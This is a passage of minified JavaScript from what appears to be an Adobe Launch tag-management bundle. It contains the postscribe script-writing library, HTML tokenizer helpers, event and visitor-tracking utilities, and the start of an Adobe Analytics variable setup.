0,e),t.afterStreamStart()}}function o(e,t,n){function s(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new d.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,o={close:a.close,open:a.open,write:a.write,writeln:a.writeln};l(a,{close:r,open:r,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join("")+"\n")}});var u=g.win.onerror||r;return g.win.onerror=function(e,t,s){n.error({msg:e+" - "+t+": "+s}),u.apply(g.win,[e,t,s])},g.write(t,(function(){l(a,o),g.win.onerror=u,n.done(),g=null,i()})),g}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=u.defaults(n,b);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=r}},n.beforeEnqueue(s),p.push(s),g||i(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.default=c;var d=a(n(2)),u=s(n(4)),b={afterAsync:r,afterDequeue:r,afterStreamStart:r,afterWrite:r,autoFix:!0,beforeEnqueue:r,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:r,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;l(c,{streams:{},queue:p,WriteStream:d.default})},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=b+t,s=e.getAttribute(n);return d.existy(s)?String(s):s}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=b+t;d.existy(n)&&""!==n?e.setAttribute(s,n):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},l=a(n(3)),d=s(n(4)),u=!1,b="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,s=void 0,a=[];(t=this.parser.readToken())&&!(n=d.isScript(t))&&!(s=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],s=[],a=[],r=e.length,i=0;i<r;i++){var o=e[i],c=o.toString();if(n.push(c),o.attrs){if(!/^noscript$/i.test(o.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+b+"id="+l+" $1")),o.attrs.id!==p&&o.attrs.id!==m&&a.push("atomicTag"===o.type?"":"<"+o.tagName+" "+b+"proxyof="+l+(o.unary?" />":">"))}}else s.push(c),a.push("endTag"===o.type?c:"")}return{tokens:e,raw:n.join(""),actual:s.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!i(e,"proxyof")){n&&(this.actuals[i(e,"id")]=e,o(e,"id"));var s=e.parentNode&&i(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),s=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,s?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){n(),null!=t&&t(),t=null}function a(e){n(),i(e),null!=t&&t(),t=null}function r(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var i=this.options.error;r(e,"load"),r(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=a(n(2)),o=a(n(3)),c=s(n(6)),l=n(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.stream=n;var a=!1,o={};for(var l in i)i.hasOwnProperty(l)&&(s.autoFix&&(o[l+"Fix"]=!0),a=a||o[l+"Fix"]);a?(this._readToken=(0,c.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var b in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,l.escapeQuotes)(e[n],null));return t},u.supports=i,i)i.hasOwnProperty(b)&&(u.browserHasFlaw=u.browserHasFlaw||!i[b]&&b)},function(e,t){"use strict";t.__esModule=!0;var n=!1,s=!1,a=window.document.createElement("div");try{var r="<P><I></P></I>";a.innerHTML=r,t.tagSoup=n=a.innerHTML!==r}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===a.childNodes.length}catch(e){t.selfClose=s=!1}a=null,t.tagSoup=n,t.selfClose=s},function(e,t,n){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function r(e){var t,n,s;if(-1!==e.indexOf(">")){var a=e.match(d.startTag);if(a){var r=(t={},n={},s=a[2],a[2].replace(d.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(a)&&a||"":t[a]="",s=s.replace(e,"")})),{v:new l.StartTagToken(a[1],a[0].length,t,n,!!a[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function i(e){var t=r(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function o(e){var t=e.match(d.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=a,t.startTag=r,t.atomicTag=i,t.endTag=o;var l=n(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),r=(t.Token=function e(t,n){s(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){s(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,r,i){s(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){n+=" "+s;var r=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(n+='="'+(0,a.escapeQuotes)(r)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,r,i,o){s(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.html5Unary=!1,this.unary=i,this.rest=o}return e.prototype.toString=function(){return r.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,r,i){s(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return r.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){s(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,a=n(t());return e.stream=s,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function r(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function o(){var t=s(e,i);t&&d[t.type]&&d[t.type](t)}var l=r(),d={startTag:function(n){var s=n.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?a(e,l):(e.prepend("</"+n.tagName+">"),o()):n.unary||l.push(n)},endTag:function(n){l.last()?t.tagSoupFix&&!l.lastTagNameEq(n.tagName)?a(e,l):l.pop():t.tagSoupFix&&(i(),o())}};return function(){return o(),n(i())}}t.__esModule=!0,t.default=i;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function s(e){return"function"==typeof e}function a(e,t,n){var s=void 0,a=e&&e.length||0;for(s=0;s<a;s++)t.call(n,e[s],s)}function r(e,t,n){for(var s in e)e.hasOwnProperty(s)&&t.call(n,s,e[s])}function i(e,t){return e=e||{},r(t,(function(t,s){n(e[t])||(e[t]=s)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":b(t)))return t.v}var n}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return l(e,"script")}function u(e){return l(e,"style")}t.__esModule=!0;var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=s,t.each=a,t.eachKey=r,t.defaults=i,t.toArray=o,t.last=c,t.isTag=l,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():n.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=function(e){for(var t=s.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},r=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:r,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,r=new s((function(t,a){_satellite[n]=function(r){delete _satellite[n],new s((function(t){t(r.call(e.event.element,e.event,e.event.target,s))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:r}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return l(e)&&(t=s.replaceTokens(t,e.event)),o(t)?(n=new a((function(e,t){i[String(r)]={resolve:e,reject:t}})),t=c(t,r),r+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),r=n("../../helpers/findPageScript").byRegexPattern,i={},o={},c=function(e){return o[e]||(o[e]=s(e)),o[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");n=r(s).getAttribute("src")}i[n]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){c(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:s,castToNumberIfString:a}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var s=n("./weakMap"),a=n("./matchesProperties"),r=n("./matchesSelector");e.exports=function(){var e=[],t=new s,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,s){if(e.length&&!t.has(n)){for(var i=n.target,o=!1;i;){for(var c=!1,l=!1,d=0;d<e.length;d++){var u=e[d],b=u.settings.elementSelector,m=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!o)&&(i===n.target||!1!==u.settings.bubbleFireIfParent)&&(i===n.target||b||m&&Object.keys(m).length)&&(!b||r(i,b))&&(!m||a(i,m))){var p={};s?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=i,p.target=n.target,!1!==u.callback(p)&&(l=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(o=!0),i=i.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window").WeakMap;if(void 0===s){var a=Object.defineProperty,r=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+r+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var s=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),r=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(n,r)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,s){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),r=-1!==s.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",o="DOM_READY",c="PAGE_BOTTOM",l=[c,o,i],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};l.forEach((function(e){u[e]=[]}));var b=function(e,t){l.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?i:"interactive"===a.readyState?r?null:o:void 0},p=function(e){return l.indexOf(e)},g=function(e,t){u[t].forEach((function(t){h(e,t)})),u[t]=[]},h=function(e,t){var n=t.trigger,s=t.syntheticEventFn;n(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=b.bind(null,c),a.addEventListener("DOMContentLoaded",b.bind(null,o),!0),s.addEventListener("load",b.bind(null,i),!0),s.setTimeout((function(){var e=m();e&&b(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[o].push({trigger:e,syntheticEventFn:d.bind(null,a)})},registerWindowLoadedTrigger:function(e){u[i].push({trigger:e,syntheticEventFn:d.bind(null,s)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var s,a=n("@adobe/reactor-document"),r=n("@adobe/reactor-window"),i=n("./getNamespacedStorage"),o="visitorTracking",c=i("localStorage",o),l=i("sessionStorage",o),d=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",r.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},b=function(){return Number(l.getItem("landingTime"))},m=function(){return Number(c.getItem("sessionCount"))},p=function(){return Number(c.getItem("pagesViewed"))},g=function(){var e=(new Date).getTime();return Math.floor((e-b())/1e3/60)},h=function(){return l.getItem("trafficSource")},v=function(){return Number(l.getItem("pagesViewed"))},f=function(){return 1===m()},C=function(e){e&&c.setItem("sessionCount",m()+1)},A=function(){l.setItem("pagesViewed",v()+1)},P=function(){c.setItem("pagesViewed",p()+1)},y=function(){l.getItem("trafficSource")||l.setItem("trafficSource",a.referrer)};s=d(),C(s),P(),A(),y(),e.exports={getLandingPage:u,getLandingTime:b,getMinutesOnSite:g,getSessionCount:m,getLifetimePageViewCount:p,getSessionPageViewCount:v,getTrafficSource:h,getIsNewVisitor:f}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},n=function(e,n,s){switch(n){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=n}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r="com.adobe.reactor.core";e.exports=function(e,t){var n='"'+e+'" is not available on the window object.',i=r+"."+t;return{getItem:function(t){try{return a[e].getItem(i+"."+t)}catch(e){
return s.logger.warn(n),null}},setItem:function(t,r){try{return a[e].setItem(i+"."+t,r),!0}catch(e){return s.logger.warn(n),!1}}}}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,n){var s=null;return function(){var a=n||this,r=arguments;clearTimeout(s),s=setTimeout((function(){e.apply(a,r)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",customSetup:{source:function(e){function t(e){1!=e.abort&&(lTVarray=e.linkTrackVars.split(","),-1==lTVarray.indexOf("eVar1")&&lTVarray.push("eVar1"),-1==lTVarray.indexOf("eVar2")&&lTVarray.push("eVar2"),-1==lTVarray.indexOf("eVar6")&&lTVarray.push("eVar6"),-1==lTVarray.indexOf("eVar14")&&lTVarray.push("eVar14"),-1==lTVarray.indexOf("prop1")&&lTVarray.push("prop1"),-1==lTVarray.indexOf("prop2")&&lTVarray.push("prop2"),-1==lTVarray.indexOf("prop9")&&lTVarray.push("prop9"),-1==lTVarray.indexOf("prop12")&&lTVarray.push("prop12"),-1==lTVarray.indexOf("eVar63")&&lTVarray.push("eVar63"),-1==lTVarray.indexOf("eVar91")&&lTVarray.push("eVar91"),-1==lTVarray.indexOf("eVar92")&&lTVarray.push("eVar92"),-1==lTVarray.indexOf("eVar109")&&lTVarray.push("eVar109"),-1==lTVarray.indexOf("campaign")&&lTVarray.push("campaign"),e.linkTrackVars=lTVarray.join(","),e.eVar1=location.hostname+location.pathname,e.eVar2=e.getPreviousValue(e.eVar1,"gpv_v2"),e.eVar6=e.getNewRepeat(30,"s_getNewRepeat"),e.eVar14=_satellite.getVar("eVar14 - Logged In Status"),e.prop1="D=v1",e.prop2="D=v2",e.prop9=(new Date).toUTCString(),universal_variable.page.page_Type_V2&&(e.prop12=universal_variable.page.page_Type_V2),e.eVar63=_satellite.getVar("Google - GCLID Query Parameter"),e.eVar91=_satellite.getVar("Query String - ProGrpCode"),e.eVar109=_satellite.getVar("Experience Cloud ID (ECID)"),1==_satellite.getVar("evar92 - progrpcode look up-email")&&(e.eVar92=_satellite.getVar("Query String - ProGrpCode Lookup")),/cid\=|cm_mmc\=/i.test(n)&&(e.campaign=n.split(/cid\=|cm_mmc\=/i)[1].split("&")[0]),e.performanceTiming())}e.linkTrackVars="eVar1,eVar2,eVar6,prop1,prop2,prop9,prop12,eVar63,eVar91,eVar92,eVar109",e.linkTrackEvents="None";var n=location.search;e.pte="event64,event65,event66,event67,event68,event69,event70,event71,event72,event73",e.ptc=!1,e.usePlugins=!0,e.doPlugins=t;var s=location.hostname+location.pathname;/us\.|\/us\//i.test(s)&&(e.hl=60,e.ht=60,e.he=60,e.registerPostTrackCallback((function(){e.governor()}))),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.getNewRepeat=new Function("d","cn","var s=this,e=new 